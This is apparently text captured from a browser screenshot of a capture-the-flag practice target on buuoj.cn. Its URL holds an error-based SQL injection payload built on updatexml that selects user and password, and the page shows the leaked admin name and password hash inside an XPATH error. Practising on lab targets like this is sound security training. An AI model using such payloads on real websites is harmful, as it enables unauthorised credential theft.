 不安全 40d7d8b2-3316-47b2-8957-2bf76dcd253c.node4.buuoj.cn:81/?r=content&cid=1%20or%20updatexml(1,concat(0x7e,(select%20concat(user,0x3a,password)%2... A 12
技术文档 知识点 大佬博客 社区 靶场 工具站 服务器 工具学习 邮箱 联考 CTFD 开发 firewall Gmail YouTube 地图 资讯 翻译
修改错误：XPATH syntax error: '~admin:e10adc3949ba59abbe56e057f'